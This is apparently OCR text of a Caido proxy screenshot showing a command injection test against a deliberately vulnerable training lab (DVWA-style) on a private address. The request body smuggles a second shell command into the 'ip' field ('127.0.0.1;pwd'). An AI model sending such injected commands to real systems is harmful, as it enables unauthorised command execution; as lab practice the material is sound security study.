 Caido
CAIDO
Options
Commands
Forwarding
Testing-Caido
Overview
Sitemap
Scope
Filters
Proxy
Intercept
HTTP History
WS History
Workspace
+ New Session
Search...
Default Collection
1
http://192.168.111.131
Send
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 192.168.111.131
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.111.131
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.111.131/vulnerabilities/exec/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=r4cmfo599k95odkthmg0hj1fd5;
security=low
14
15 ip=127.0.0.1%3B+pwd&Submit=Submit
{}
3 / 3
Response
</li>
43 <li class=""><a
href="../../setup.php">Setup / Reset DB</a></li>
44 </ul>
45 <ul class="menuBlocks">
46 <li class=""><a
href="../../vulnerabilities/brute/">Brute
Force</a></li>
47 <li class="selected"><a
href="../../vulnerabilities/exec/">Command
Injection</a></li>
48 <li class=""><a
href="../../vulnerabilities/csrf/">CSRF</a></li>
49 <li class=""><a
href="../../vulnerabilities/fi/.?
page=include.php">File Inclusion</a></li>
50 <li class=""><a
href="../../vulnerabilities/upload/">File
Upload</a></li>
51 <li class=""><a
href="../../vulnerabilities/captcha/">Insecure
CAPTCHA</a></li>
52 <li class=""><a
href="../../vulnerabilities/sqli/">SQL
Injection</a></li>
53 <li class=""><a
href="../../vulnerabilities/sqli_blind/">SQL
Injection (Blind)</a></li>
54 <li class=""><a
{}
4906 bytes | 4049ms